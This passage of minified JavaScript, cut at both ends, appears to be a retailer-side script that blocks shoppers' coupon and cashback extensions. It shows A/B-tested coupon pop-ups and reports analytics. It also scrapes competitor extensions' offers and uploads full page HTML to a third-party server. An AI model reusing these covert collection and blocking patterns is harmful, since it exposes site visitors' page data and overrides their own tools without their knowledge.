t="";-1<e.indexOf("TI3")&&(t=-1<e.indexOf("TI3-E")||-1<e.indexOf("TI3")&&N.engageBucket&&"E"==N.engageBucket?"hesitant-on":"hesitant-off"),-1<e.indexOf("CS")&&(t=-1<e.indexOf("CS-E")||N.engageBucket&&"E"==N.engageBucket?"wishlist_shopper-on":"wishlist_shopper-off"),-1<e.indexOf("WC")&&(t=-1<e.indexOf("WC-E")||-1<e.indexOf("WC")&&N.engageBucket&&"E"==N.engageBucket?"wrong_coupon-on":"wrong_coupon-off"),(-1<e.indexOf("E-EI")||-1<e.indexOf("E-B"))&&!j.isMobile&&(t=-1<e.indexOf("E-EI-E")||-1<e.indexOf("E-B-E")||(-1<e.indexOf("E-EI")||-1<e.indexOf("E-B"))&&N.engageBucket&&"E"==N.engageBucket?"extension-on":"extension-off"),"wrong_coupon-on"!=(t=-1<e.indexOf("WINSHPN")||-1<e.indexOf("WINSHPR")?-1<e.indexOf("-E")?"frustrated-shoppers-on":"frustrated-shoppers-off":t)&&"hesitant-on"!=t&&"extension-on"!=t||o||v.execute("shieldGa4",{c:"BrandlockShopperType",l:"",a:t,forced:!0}),"wrong_coupon-off"!=t&&"hesitant-off"!=t&&"extension-off"!=t||o||v.execute("shieldGa4",{c:"BrandlockShopperType",l:"",a:t,forced:!0}),"wishlist_shopper-on"!=t&&"frustrated-shoppers-on"!=t||o||v.execute("shieldGa4",{c:"BrandlockShopperType",l:e,a:t,forced:!0}),"wishlist_shopper-off"!=t&&"frustrated-shoppers-off"!=t||o||v.execute("shieldGa4",{c:"BrandlockShopperType",l:e,a:t,forced:!0}),"wrong_coupon-on"!=t&&"hesitant-on"!=t&&"extension-on"!=t&&"wishlist_shopper-on"!=t&&"frustrated-shoppers-on"!=t||!o||(t=t.replace("-on","-revenue"),v.execute("shieldGa4",{c:"BrandlockShopperType",l:t,a:"shopper-revenue",forced:!0}))},adobetl:function(e,o){N.GA4Tracking(e,o)},sid:function(e){var o="";return o?o+=e:o=e,N.status.entr=o,N.put(),o},wcrc:{cpErr:!1,cpErr1:!1,cpSucc:!1,clearTracking:{wc:function(){clearInterval(N.wcrc.cpErr)},rc:function(){clearInterval(N.wcrc.cpSucc)},all:function(){N.wcrc.clearTracking.wc(),N.wcrc.clearTracking.rc()}},track:function(){function n(){N.wcrc.clearTracking.all(),N.bindApply(!1)}-1<location.href.indexOf("/cart")&&(N.wcrc.cpErr=setInterval(function(){var e,o,t=document.querySelector("#js-coupon-code .error__message");t&&(-1<t.innerText.indexOf("CAN NOT BE ADDED TO YOUR BAG")||-1<t.innerText.indexOf("can't be added to your bag"))&&j.wcrc_hit_count<20&&(n(),N.put(),t=N.getActTri(),o=(t=(e=((o=_.getVariant("WC"))&&!N.status.wcS&&0==t.length&&N.activate&&("ON"==o||!0===o?(N.status.wcS=1,N.engageBucket="E",N.put(),N.show(),document.getElementById("engage-body-title-msg").innerHTML=N.titleMessage("wc")):"OFF"==o&&(N.status.wcS=2,N.engageBucket="C",N.put()),e=null!=N.engageBucket&&""!==N.engageBucket?"-"+N.engageBucket:"",N.adobetl(N.sid("WC"+e),!1)),null!=N.engageBucket&&""!==N.engageBucket?"-"+N.engageBucket:""),y.session.getItem("__blka_coupon_code")),C.send({e:"WC"+e,c5:t=""!=t&&null!=t?t:""}),y.session.setItem("__blka_coupon_code",""),new Event("bl:WC")),window.dispatchEvent(o),j.wcrc_hit_count++)},400),N.wcrc.cpSucc=setInterval(function(){var e;document.querySelector(".coupon-radio.m-top-z.m-bottom-z.bold.grey1.p1 label")&&j.wcrc_hit_count<20&&(n(),j.wcrc_hit_count++,""!=(e=""!=(e=y.session.getItem("__blka_coupon_code"))&&null!=e?e:"")&&(C.send({e:"RC",c5:e}),e=new Event("bl:RC"),window.dispatchEvent(e)),y.session.setItem("__blka_coupon_code",""))},400))}},ti:function(){var n;N.status.TI3||j.tiactive||(j.tiactive=!0,n=setInterval(function(){var e={},o=y.local.getItem("__blka_props");if(o)try{var t=JSON.parse(o||{})}catch(e){y.local.setItem("__blka_props",JSON.stringify({cart_size:0,cart_value:0}))}else{t={cart_size:0,cart_value:0};y.local.setItem("__blka_props",JSON.stringify(t))}t&&(e.cart_size=parseFloat(t.cart_size)||0,e.cart_value=parseFloat(t.cart_value)||0,e.page_type=t.page_type||"");o={},t=y.local.getItem("__blka_hesitant");if(t)try{o=JSON.parse(t||{})}catch(e){o={tiSec:0,add_to_cart:!1,empty_cart:!1,product_page:0},y.local.setItem("__blka_hesitant",JSON.stringify(o))}else o={tiSec:0,add_to_cart:!1,empty_cart:!1,product_page:0},y.local.setItem("__blka_hesitant",JSON.stringify(o));var t=a.getUD();"prod"==e.page_type&&(o.product_page=1),o.tiSec=+o.tiSec+5,0<e.cart_size&&(o.add_to_cart=!0),j.newSession&&0==e.cart_size&&(o.empty_cart=0==parseInt(e.cart_size)),(t.et&&653<t.et&&!j.isMobile||t.et&&469<t.et&&j.isMobile)&&0<o.product_page&&0==e.cart_size&&o.empty_cart&&!o.add_to_cart&&3<=j.pd&&(clearInterval(n),0==N.getActTri().length)&&!N.status.TI3&&N.activate&&(t=_.getVariant("HS"),N.put(),"ON"==t||!0===t?(N.status.TI3=1,N.engageBucket="E",N.put(),N.show(),document.getElementById("engage-body-title-msg").innerHTML=N.titleMessage("ti3"),C.send({e:N.sid("TI3-E")}),N.adobetl("TI3-E",!1)):"OFF"==t&&(N.status.TI3=2,N.engageBucket="C",N.put(),C.send({e:N.sid("TI3-C")}),N.adobetl("TI3-C",!1))),y.local.setItem("__blka_hesitant",JSON.stringify(o))},5e3))},getPropsValue:function(){var e=y.local.getItem("__blka_props");if(e)try{var o=JSON.parse(e||{})}catch(e){y.local.setItem("__blka_props",JSON.stringify({cart_size:0,cart_value:0}))}else{o={cart_size:0,cart_value:0};y.local.setItem("__blka_props",JSON.stringify(o))}return o},carlen:function(){},ep:function(){var e=setInterval(function(){N.cpExist&&(clearInterval(e),C.send({e:N.sid("EPR")}),N.adobetl(N.sid("EPR"),!1))},787)},ei:function(){var e=_.getVariant("ES");N.mousebound||N.status.eei||x.conversion||j.isMobile||null==e||(N.mousebound=!0,this.addEvent(document,"mouseout",N.eicb))},eicb:function(e){var o;"input"==(e=e||window.event).target.tagName.toLowerCase()||(o=Math.max(document.documentElement.clientWidth,window.innerWidth||0),e.clientX>=o-50)||50<=e.clientY||(o=e.relatedTarget||e.toElement,e=_.getVariant("ES"),o)||(o=N.getActTri(),N.removeEvent(document,"mouseout",N.eicb),!N.status.eei&&N.cpExist&&0==o.length&&N.activate&&("ON"==e||!0===e?(N.status.eei=1,N.engageBucket="E",N.put(),N.show(),document.getElementById("engage-body-title-msg").innerHTML=N.titleMessage("eei")):"OFF"==e&&(N.status.eei=2,N.engageBucket="C",N.put()),N.adobetl("E-EI-"+N.engageBucket),C.send({e:N.sid("E-EI-"+N.engageBucket)})))}.bind(this),mark:function(){},calc:function(){},reset:function(){N.fire=!1,N.activate=!1,N.engageBucket="",N.active="",C.data.mod="",N.status={},N.fire=!1,N.engage=!1,N.mainEle=null,N.tagEle=null,N.panelEle=null,N.successEle=null,j.ppeActivePromo=null,N.ppeD&&N.ppeD.remove()},listenApply:function(){var e;N.applyClicked||(N.applyClicked=!0,N.wcrc.clearTracking.all(),(e=document.getElementById("dwfrm_cart_couponCode"))&&""!=e.value?(y.session.setItem("__blka_coupon_code",e.value),C.send({e:"promoApply",c5:e.value})):y.session.setItem("__blka_coupon_code",""))},checkForLoader:function(){var e=setInterval(function(){document.querySelector(".block.discount.active")||(clearInterval(e),N.bindApply(!1))},500)},bindApply:function(e){N.wcrc.clearTracking.all(),N.applyClicked=!1;var o=document.querySelector("#add-coupon");o&&(clearInterval(c),r.unbind(o,"click",N.listenApply),r.bind(o,"click",N.listenApply),e)&&N.promoPopAuto()},promoPopAuto:function(){var e;if(j.coupon_to_be_applied=y.session.getItem("blpromo"),!j.coupon_to_be_applied||!N.isPromoAvb||j.ppeActivePromo&&"undefined"!=j.ppeActivePromo||(N.applyC(j.coupon_to_be_applied),j.isMobile&&(e=document.querySelector(".order-summary-toggle__text.order-summary-toggle__text--show"))&&e.click()),j.ppeActivePromo&&"undefined"!=j.ppeActivePromo&&j.coupon_to_be_applied&&""!=j.coupon_to_be_applied)if(N.isPromoAvb){if(!j.isMobile){if(N.show(!1),1==N.status.CS50||1==N.status.CS250||1==N.status.CS150){var o=0;try{o=JSON.parse(y.local.getItem("__blka_csS")).ccv||0}catch(e){}S.updateCurrentCartValue(o),S.updateProgressBar()}N.applyC(j.ppeActivePromo),N.successEle.innerHTML="Discount has been applied to your purchase.",N.successEle.style.display="block"}j.isMobile&&(this.show(!1),N.applyC(j.ppeActivePromo),e=document.querySelector(".order-summary-toggle__text.order-summary-toggle__text--show"))&&e.click()}else{if(!j.isMobile){if(N.applyC(j.ppeActivePromo),N.show(!1),1==N.status.CS50||1==N.status.CS250||1==N.status.CS150){o=0;try{o=JSON.parse(y.local.getItem("__blka_csS")).ccv||0}catch(e){}S.updateCurrentCartValue(o),S.updateProgressBar()}N.successEle.innerHTML="Discount has been applied to your purchase.",N.successEle.style.display="block"}j.isMobile&&(this.show(!1),N.applyC(j.ppeActivePromo))}},init:function(){var e;j.wcrc_hit_count=0,N.fire||(-1<location.search.indexOf("brandlock-engage=active")&&k.setItem("_blka_engage_test","y",1/0,"/",w.getDomain(location.href)),1==k.getItem("__blka_bst")&&(N.ei(),N.ti(),setTimeout(function(){N.carlen()},1e3)),N.activate=j.shield.active&&!j.isMobile&&(x.shield.engage.active&&!x.shield.engage.pause||"y"==k.getItem("_blka_engage_test")),N.isPromoAvb=-1<location.href.indexOf("/cart"),N.isPromoAvb&&(N.bindApply(!0),!(e=y.session.getItem("__blka_coupon_code"))||null==e&&""==e||N.wcrc.track()),N.activate&&(N.fire=!0,N.get(),N.active=!0,N.active)&&(j.isMobile||1!=N.status.wcS&&1!=N.status.TI3&&1!=N.status.CS&&1!=N.status.eei&&1!=N.status.WINSHPN&&1!=N.status.WINSHPR||(N.getActivePromo(),N.showTag(),1==N.status.CS&&S.updateProgressBar()),!j.isMobile||1!=N.status.wcS&&1!=N.status.TI3&&1!=N.status.WINSHPN&&1!=N.status.WINSHPR&&1!=N.status.CS||(N.showTag(),1==N.status.CS&&S.updateProgressBar())),N.isPromoAvb)||N.promoPopAuto()}},D=function(e){var o=_.getVariant("HJSHP");o&&(j.shield.active="ON"==o||!0===o,j.b=j.shield.active?"PG":"CG",e%2==0&&j.shield.active&&x.shield.bot.active?Y():Y("y"),j.lazy=x.shield.lazy,j.lazy&&(x.observe.scriptsBefore=!0,j.__blka_m?(j.lazy=!1,x.observe.scriptsBefore=!1):x.observe.mutation.delay=x.observe.mutation.mobileDelay=0),j.bid=e),j.shield.cashback=!1,j.shield.cashbackAB=!0===_.getVariant("ES")||"ON"==_.getVariant("ES")||"OFF"!==_.getVariant("ES")&&null},v.bind("shieldStatus",D),v.bind("onInfection",function(){1!=j.__blka_m&&(j.__blka_m=1,y.local.setItem("__blka_m",1));var e=new Event("bl:PI");window.dispatchEvent(e)}),v.bind("onInfectionCb",function(){N.cpExist=!0,1!=j.__blka_m&&(j.__blka_m=1,y.local.setItem("__blka_m",1));var e=new Event("bl:PI");window.dispatchEvent(e),j.shield.cashbackAB&&null!==j.shield.cashbackAB?N.isGaReported||(N.adobetl("E-B-E",!1),C.send({e:"E-B-E"}),N.isGaReported=!0):0==j.shield.cashbackAB&&null!==j.shield.cashbackAB&&(N.isGaReported||(N.adobetl("E-B-C",!1),C.send({e:"E-B-C"})),N.isGaReported=!0)}),v.bind("shieldGa",function(e){e=e||{};var t,n,a,i,o="";x.shield.ga.active&&(o=j.shield.active?"Hijack_shopper-ON":"Hijack_shopper-OFF"),(x.shield.ga.active||e.forced)&&(t=e.c||x.shield.ga.cat,n=e.a||o,a=e.l||"",(i=function(){var e,o;window.ga&&window.ga.create&&window.ga.loaded?(e=window.ga.getAll(),o=[],e.forEach(function(e){o.indexOf(e.get("trackingId"))<0&&(window.ga(e.get("name")+".send","event",t,n,a,{nonInteraction:1}),o.push(e.get("trackingId")))})):setTimeout(function(){i()},457)})())}),v.bind("shieldGa4",function(e){e=e||{};var o="";x.shield.ga.active&&(o=j.shield.active?"hijack_shopper-on":"hijack_shopper-off"),(x.shield.ga.active||e.forced)&&(e.c||x.shield.ga.ga4_cat,o=e.a||o,e=e.l||"",window.dataLayer=window.dataLayer||[],window.dataLayer.push({bl_ea:o}),window.dataLayer.push({bl_el:e}),window.dataLayer.push({event:"bl_event"}))}),I={active:!1,cashback:!1,rank:s.boot(function(){_.getVariant("HJSHP");var e=JSON.parse(k.getItem("_blkp_xps"));return D(e?e.HJSHP:null),e}),rules:x.rules,unknown:[],caching:x.shield.cache,cache:{hit:0,miss:0,heap:{}},directives:{ALL:/(?:)/,NONE:/(?!)/,URL:/((?:(http|https|Http|Https|rtsp|Rtsp):\/\/(?:(?:[a-zA-Z0-9\$\-\_\.\+\!\*\'\(\)\,\;\?\&\=]|(?:\%[a-fA-F0-9]{2})){1,64}(?:\:(?:[a-zA-Z0-9\$\-\_\.\+\!\*\'\(\)\,\;\?\&\=]|(?:\%[a-fA-F0-9]{2})){1,25})?\@)?)?((?:(?:[a-zA-Z0-9][a-zA-Z0-9\-]{0,64}\.)+(?:(?:aero|arpa|asia|a[cdefgilmnoqrstuwxz])|(?:biz|b[abdefghijmnorstvwyz])|(?:cat|com|coop|c[acdfghiklmnoruvxyz])|d[ejkmoz]|(?:edu|e[cegrstu])|f[ijkmor]|(?:gov|g[abdefghilmnpqrstuwy])|h[kmnrtu]|(?:info|int|i[delmnoqrst])|(?:jobs|j[emop])|k[eghimnrwyz]|l[abcikrstuvy]|(?:mil|mobi|museum|m[acdghklmnopqrstuvwxyz])|(?:name|net|n[acefgilopruz])|(?:org|om)|(?:pro|p[aefghklmnrstwy])|qa|r[eouw]|s[abcdeghijklmnortuvyz]|(?:tel|travel|t[cdfghjklmnoprtvwz])|u[agkmsyz]|v[aceginu]|w[fs]|y[etu]|z[amw]))|(?:(?:25[0-5]|2[0-4][0-9]|[0-1][0-9]{2}|[1-9][0-9]|[1-9])\.(?:25[0-5]|2[0-4][0-9]|[0-1][0-9]{2}|[1-9][0-9]|[1-9]|0)\.(?:25[0-5]|2[0-4][0-9]|[0-1][0-9]{2}|[1-9][0-9]|[1-9]|0)\.(?:25[0-5]|2[0-4][0-9]|[0-1][0-9]{2}|[1-9][0-9]|[0-9])))(?:\:\d{1,5})?)(\/(?:(?:[a-zA-Z0-9\;\/\?\:\@\&\=\#\~\-\.\+\!\*\'\(\)\,\_])|(?:\%[a-fA-F0-9]{2}))*)?(?:\b|$)/gi,hasPath:function(e){return/^(?:\w+:\/\/|)[^\/]+\//.test(e)},hasScheme:function(e){return/^[a-z][\w\-]+:(?:\/+|[^/]*\D|$)/.test(e)},parse:function(e){try{var n=!1,o=e&&e.split(/\s+/).map(function(e){var o,t;return(n="*"===e?!0:n)||!/\S+/.test(e)?null:/[^\w\-\[\]/:%@;&#\?\.\*]/.test(e)?e:(o=this.hasPath(e),t=this.hasScheme(e),e=e.replace(/[\.\?\-]/g,"\\$&"),t||("\\."===e.substring(0,2)?e="(?:[^/]+\\.)?"+e.substring(2):-1<e.indexOf("#")&&(e=e.split("#").join("(?:[^/]+)?")),e="[a-z]\\w+://"+e),o||":"==e.substring(e.length-1)||(e+="(?::\\d+)?(?:[/\\?#]|$)"),/\*/.test(e)?("*"==e.slice(-1)?e=e.slice(0,-1):o&&(e+="$"),"^"+e.replace(/\*/g,".*?").replace(/^([^\/:]+:\/*)\.\*/,"$1[^/]*")):"^"+e)},this).filter(function(e){return null!==e});if(n)return this.ALL;if(0!==o.length)try{return new RegExp(o.join("|"),"i")}catch(e){if(0!==(o=o.filter(function(e){try{return new RegExp(e,"i"),!0}catch(e){}return!1})).length)return new RegExp(o.join("|"),"i")}}catch(e){}return this.NONE}},blocker:s.boot(function(){var o,t,a={},e={Event:["preventDefault"],HTMLElement:["removeChild","setAttribute"]};for(o in e)e.hasOwnProperty(o)&&(a[o]={},t=O[o].prototype,e[o].forEach(function(e){a[o][e]=t[e]}));try{var n,i=document.createElement("div"),c=(i.style.cssText="display:none;position:absolute;width:1px;height:1px;left:0;top:-1px;border:0",i.innerHTML="<iframe style='display:none;position:absolute;width:1px;height:1px;left:0;top:-1px;border:0'></iframe>",i.querySelector("iframe"));c.style.cssText="display:none;position:absolute;width:1px;height:1px;left:0;top:-1px;border:0",r.bind(c,"load",s.exe(function(){try{if(c.contentWindow)for(var o in e){var t;e.hasOwnProperty(o)&&(a[o]={},t=c.contentWindow.window[o].prototype,e[o].forEach(function(e){a[o][e]=t[e]}))}c.remove()}catch(e){console.log(e)}})),(n=function(){try{document.body.appendChild(c)}catch(e){setTimeout(function(){n()},457)}})()}catch(e){}return{preventDefault:s.exe(function(e){a.Event&&a.Event.preventDefault&&a.Event.preventDefault.apply(e,[])}),prevent:s.exe(function(e,o,t){var n=e.querySelectorAll("*").length||1;j.domNodes&&.4<n/j.domNodes?(C.send({e:"html-removed",c1:j.domNodes,c2:n,c3:o||null}),C.post({e:"html-removed-data",html:e.outerHTML})):a.HTMLElement&&(a.HTMLElement.setAttribute&&((n=a.HTMLElement.setAttribute).apply(e,["defer","defer"]),n.apply(e,["style","display:none"])),!t)&&a.HTMLElement.removeChild&&e.parentNode&&a.HTMLElement.removeChild.apply(e.parentNode,[e])})}}),protection:s.boot(function(){var u="a, embed, iframe, img, script, form, link",k={a:"href",link:"href",embed:"src",iframe:"src",img:"src",script:"src",form:"action"};function d(e,o,t){var n=e[o];return n&&t&&(n="string"==typeof n?e[o]=I.directives.parse(n):n).test(t)}return{url:function(o,e,t){o=p.s(o)?o:o.toString();var n="",a="",i=!1;try{var c=new URL(o,location);o=c.href,n=c.host,a=c.pathname}catch(e){c=document.createElement("a");c.href=o,o=c.href,n=c.host,a=c.pathname}if(n&&I.rules.u&&I.rules.u[n]){switch(I.rules.u[n]){case 1:case 2:case 3:i=!1}return{src:o,block:i,radix:e}}if(o&&!w.nonHttpLink(o)&&w.isExternalLink(o)){0==o.indexOf("//")&&(o=document.location.protocol+o);var r={src:o=(o=/[?#]/.test(o)?o.split(/[?#]/)[0]:o).trim(),block:!1,radix:e};if(I.caching&&I.cache.heap[o])r=I.cache.heap[o],I.cache.hit++;else{var s=[I.rules];t&&s.unshift(t);for(var l=0;l<s.length;l++){if(d(s[l],"ultra",o)){r.block=!1;break}var m={src:o,radix:e};if(j.shield.active||j.shield.cashback){if(d(s[l],"white",o)){r.block=!1,m.set="w",I.unknown.push(m);break}if(j.shield.cashback&&d(s[l],"cb",o)){r.block=j.shield.cashbackAB,m.blocked=j.shield.cashbackAB,m.set="cb",I.unknown.push(m),v.execute("onInfectionCb");break}if(d(s[l],"black",o)){r.block=j.shield.active,m.blocked=j.shield.active,m.set="b",I.unknown.push(m),v.execute("onInfection");break}if(!((e,o)=>{if(!(o&&-1<e.indexOf("extension://")&&I.rules.extp))return!!(o&&0==o.indexOf("/sec/pjs/")||0==o.indexOf("/sec/rjs/"));for(var t=o.split("/").filter(function(e){return!!e}),n=0,a="",i=t.length;n<i;n++)if(a=a?a+"/"+t[n]:t[n],I.rules.extp[a])return 1})(o,a)){m.set="u",I.unknown.push(m);break}r.block=j.shield.active,m.blocked=j.shield.active,-1<o.indexOf("extension://")?m.set="extp":m.set="p",I.unknown.push(m),v.execute("onInfection")}else I.unknown.push(m)}j.postSent,I.cache.heap[o]=r,I.cache.miss++}return r}return{block:!1}},html:function(t,e,o){var n,a=n={block:!1,radix:e};if(t instanceof HTMLObjectElement||t instanceof HTMLEmbedElement||t instanceof HTMLImageElement||t instanceof HTMLAnchorElement||t instanceof HTMLFormElement||t instanceof HTMLIFrameElement||t instanceof HTMLScriptElement){var i=(p=(t.nodeName||"").toLowerCase())?k[p]:"",c=t.getAttribute(i);if(i&&c&&(a=I.protection.url(c,e,o)),!t.hasChildNodes())return a}var r={active:!0,evalStat:!1};if(r.fpDm=(()=>{var e,o;if(r.active&&(t.__sn,1)&&("div"==(t.nodeName||"").toLowerCase()&&0<t.childNodes.length&&t.getAttribute("style")&&0==t.getAttribute("style").indexOf("display: block !important;")))return e=t.childNodes.length,o=0,w.toArray(t.childNodes).forEach(function(e){e.getAttribute("style")&&0==e.getAttribute("style").indexOf("display: block !important;")&&o++}),e==o&&(r.evalStat=!0)})(),!r.evalStat&&"object"==typeof t&&t.querySelectorAll){var s=w.toArray(t.querySelectorAll(u));if(t.shadowRoot){var l,c=t.shadowRoot.querySelectorAll(I.rules.selectors),c=w.toArray(c).filter(function(e){return!0}),m=!1;if(j.shield.cashback&&I.rules.cbs&&(l=t.shadowRoot.querySelectorAll(I.rules.cbs),l=w.toArray(l).filter(function(e){return!0}))&&l.length&&(m=!0,c=c.concat(l)),c.length)return l={src:"https://malicious-selectors-brandlock.io",ele:"",radix:e},j.shield.cashback&&m?(a.block=j.shield.cashbackAB,a.blocked=j.shield.cashbackAB,l.blocked=j.shield.cashbackAB,v.execute("onInfectionCb")):j.shield.active&&(a.block=!0,a.blocked=!0,l.blocked=!0),I.unknown.push(l),a;c=w.toArray(t.shadowRoot.querySelectorAll(u)),c=w.toArray(c).filter(function(e){return!0}),s=s.concat(c)}for(var d=0;d<s.length;d++){var p,h=s[d],i=(p=(h.nodeName||"").toLowerCase())?k[p]:"",b="";if(i||!h[x.nonce]){var g,b=h.getAttribute(i),f=null;try{h instanceof HTMLIFrameElement&&(f=h.contentDocument||(h.contentWindow||h).document)}catch(e){f=null}f?n=I.protection.html(f,"IframeDocument",o):b&&(w.nonHttpLink(b)?(f=h.textContent)&&(f.match(I.directives.URL)||[]).forEach(function(e){(g=I.protection.url(e,"SourceAttribute",o)).block&&(n.block=!0,n.blocked=g.blocked)}):n=I.protection.url(b,e,o)),n.block&&(a.block=!0,a.blocked=n.blocked)}}}return a}}}),init:function(){var o;x.payload&&(o=function(){var e=document.createElement("script");e.src=x.payloadDomain+x.payloadPath,e.type="text/javascript",e.async=!0,r.bind(e,"load",s.exe(function(){O.__brandlock__&&O.__brandlock__.payload&&O.__brandlock__.payload[x.build]?(I.rules=O.__brandlock__.payload[x.build],O.__brandlock__.payload[x.build]=null,delete O.__brandlock__):(x.payloadPath+="?_="+n(),setTimeout(function(){o()},457))})),document.head.appendChild(e)})()}},c.mutation=s.boot(function(){var c={caching:x.observe.mutation.rules.cache,localRules:x.observe.mutation.rules.apply?x.observe.mutation.rules:null,cache:{hit:0,miss:0,heap:{}},timeout:j.isMobile?x.observe.mutation.mobileDelay:x.observe.mutation.delay,delay:0,defer:100,listen:function(i){O.MutationObserver&&(c.startTime=n(),c.delay=c.timeout,new MutationObserver(function(e){c.delay=c.delay?Math.max(c.timeout-(n()-c.startTime)+c.defer,0):0,setTimeout(function(){c.delay=0,e.forEach(function(e){var o=e.addedNodes;if(o)for(var t=o.length;0<t--;){var n,a=((n=o[t]).nodeName||"").toLowerCase();-1<x.observe.mutation.observables.indexOf(a)&&c.inspect(n,i)}})},c.delay)}).observe(document,{subtree:!0,childList:!0}))},inspect:s.exe(function(e,o){I.protection.html(e,o,c.localRules).block&&I.blocker.prevent(e,o)}),listening:!1};return function(){x.observe.mutation.active&&!c.listening&&(c.listen("mutation"),c.listening=!0)}}),v.bind("listenMutation",c.mutation),J=x.shield.bot.active?("y"===y.session.getItem("__blka_hp",!0)||(ne=!0,d=s.exe(function(e){r.unbind(document,"mousemove",d),r.unbind(document,"touchmove",h),de()}),h=s.exe(function(e){r.unbind(document,"touchmove",h),r.unbind(document,"mousemove",d),de()}),r.bind(document,"mousemove",d),r.bind(document,"touchmove",h)),function(){var e;(j.shield.active&&ne?e=function(){te?me(!0):setTimeout(function(){e()},457)}:me)()}):function(){me()},C=s.boot(function(){return{queue:[],ready:!1,data:{u:window.location.href,c:y.local.getItem("_blka_hit_count"),c4:JSON.parse(k.getItem("_blkp_xps")),web_id:x.siteId,h:w.uuid(),conversion:x.conversion,ver:x.version,bld:x.build,ref:document.referrer||"",utms:w.getURLParameter("utm_source"),utmm:w.getURLParameter("utm_medium"),utmc:w.getURLParameter("utm_campaign"),utmt:w.getURLParameter("utm_term"),utmcnt:w.getURLParameter("utm_content")},send:function(e){if(!this.ready)return this.queue.push(e),!1;j.newSession&&!j.hitCountReset&&(this.data.c=1,j.hitCountReset=!0);var o=Object.assign(e,this.data),e=(y.local.setItem("_blka_hit_count",++this.data.c,"","/",w.getDomain(location.href)),e.js?o.js=e.js:(o.js=I.unknown,I.unknown=new Array),o.c4=JSON.parse(k.getItem("_blkp_xps")),o.load_time=j.loadTime,o.unload_time=Math.max(n()-s.startTime,0),o=JSON.stringify(o),x.reportDomain+"?hit="+encodeURIComponent(o));return document.createElement("img").src=e,!0},post:function(e){var o;return e=e||{},!!this.ready&&(o=Object.assign(e,this.data),++this.data.c,o.html=e.html||document.documentElement.outerHTML,o.load_time=j.loadTime,o.unload_time=Math.max(n()-s.startTime,0),o=JSON.stringify(o),(e=new XMLHttpRequest).open("post","https://post.brandlock.io/h",!0),e.setRequestHeader("Content-type","application/x-www-form-urlencoded"),e.send("hit="+o),!0)},c:function(e){e=e||{};var e=Object.assign(e,this.data),t=(++this.data.c,e.load_time=j.loadTime,e.unload_time=Math.max(n()-s.startTime,0),e=JSON.stringify(e),new XMLHttpRequest);return t.onreadystatechange=function(){if(4==this.readyState&&200==this.status){var o=t.responseText;try{o=JSON.parse(o)}catch(e){o={}}o.c&&o&&o.c&&o.w&&(N.couponCodes[o.w]=window.btoa(o.c),O.localStorage.setItem("__blka__ec",JSON.stringify(N.couponCodes)),code=o.c,y.session.setItem("blpromo",code),N.copied(code,null,null))}},t.open("get","https://post.brandlock.io/c?hit="+encodeURIComponent(e),!0),t.setRequestHeader("Content-type","application/x-www-form-urlencoded"),t.send(),!0}}}),v.bind("buildCheck",function(){var e,o;j.newVisitor?O.localStorage.setItem("__blka__buildts",s.startEpoch+144e5):(e=+O.localStorage.getItem("__blka__buildts"),(j.newSession||!e||s.startEpoch>e)&&(O.localStorage.setItem("__blka__buildts",s.startEpoch+144e5),e=document.createElement("script"),o=document.getElementsByTagName("script")[0],e.async=1,e.src="https://d19amk6j1j07mw.cloudfront.net/c66cdcf8.js?_="+s.startEpoch,o.parentNode.insertBefore(e,o)))}),v.bind("setupReporting",function(){if(C.ready=!0,0<C.queue.length)for(;C.queue.length;)C.send(C.queue.shift())}),v.bind("loading",function(){}),v.bind("interactive",function(){j.domNodes=document.getElementsByTagName("*").length,0<I.unknown.length&&C.send({e:"interactive"})}),v.bind("avast",function(){var e=[],o=document.querySelectorAll("span#a-sp-root-template div.asp-offer-item");if(o&&0<o.length){for(var t=0;t<o.length;t++){var n=(o[t].getElementsByClassName("asp-offer-item-title")[0]||{}).textContent||"",a=(o[t].getElementsByClassName("asp-offer-item-image")[0]||{}).src||"",i=(o[t].getElementsByClassName("asp-offer-affiliate-name")[0]||{}).textContent||"",c=(o[t].getElementsByClassName("asp-offer-item-price")[0]||{}).textContent||"";n&&e.push({product:n,img:a,brand:i,price:c})}e&&e.length&&C.send({e:"pc",c4:"avast",c5:JSON.stringify(e)})}}),v.bind("ciuvo",function(){var e=[],o=document.querySelectorAll("div#ciuvo-toolbar tr.ciuvo-item__tr");if(o&&0<o.length){for(var t=0;t<o.length;t++){var n=(o[t].getElementsByClassName("ciuvo-product-label")[0]||{}).textContent||"",a=(o[t].getElementsByClassName("ciuvo-thumb ciuvo-background-sprite")[0]||{}).src||"",i=(o[t].getElementsByClassName("ciuvo-affiliate-link")[0]||{}).textContent||"",c=(o[t].getElementsByClassName("ciuvo-price")[0]||{}).textContent||"";n&&e.push({product:n,img:a,brand:i,price:c})}e&&e.length&&C.send({e:"pc",c4:"ciuvo",c5:JSON.stringify(e)})}}),v.bind("pcmagazin",function(){var e=[],o=document.querySelectorAll("div#pcmagazin-toolbar tr.pcmagazin-item__tr");if(o&&0<o.length){for(var t=0;t<o.length;t++){var n=(o[t].getElementsByClassName("pcmagazin-product-label")[0]||{}).textContent||"",a=(o[t].getElementsByClassName("pcmagazin-affiliate-link")[0]||{}).textContent||"",i=(o[t].getElementsByClassName("pcmagazin-price")[0]||{}).textContent||"";n&&e.push({product:n,img:"",brand:a,price:i})}e&&e.length&&C.send({e:"pc",c4:"pcmagazin",c5:JSON.stringify(e)})}}),v.bind("connect",function(){var e=[],o=document.querySelectorAll("div#connect-toolbar tr.connect-item__tr");if(o&&0<o.length){for(var t=0;t<o.length;t++){var n=(o[t].getElementsByClassName("connect-product-label")[0]||{}).textContent||"",a=(o[t].getElementsByClassName("connect-affiliate-link")[0]||{}).textContent||"",i=(o[t].getElementsByClassName("ciuvo-price")[0]||{}).textContent||"";n&&e.push({product:n,img:"",brand:a,price:i})}e&&e.length&&C.send({e:"pc",c4:"connect",c5:JSON.stringify(e)})}}),v.bind("streetify",function(){var e=[],o=document.querySelectorAll(".price__deal");if(o&&0<o.length){for(var t=document.querySelector("p.productnameHolder").innerText||"",n=document.querySelector("img.productImage").src||"",a=0;a<o.length;a++){var i=(o[a].getElementsByClassName("desc")[0]||{}).textContent||"",c=(o[a].getElementsByClassName("price")[0]||{}).textContent||"";t&&e.push({product:t,img:n,brand:i,price:c})}e&&e.length&&C.send({e:"pc",c4:"streetify",c5:JSON.stringify(e)})}}),v.bind("xs",function(){var i=function(t){return Array.isArray(t)?Array.prototype.filter.call(t,function(e,o){return t.indexOf(e)===o}):[]};if(!j.isMobile){var y=detectedExtsSelectors={},c=!1;function r(e){var o,t,n=e,a={};for(o in 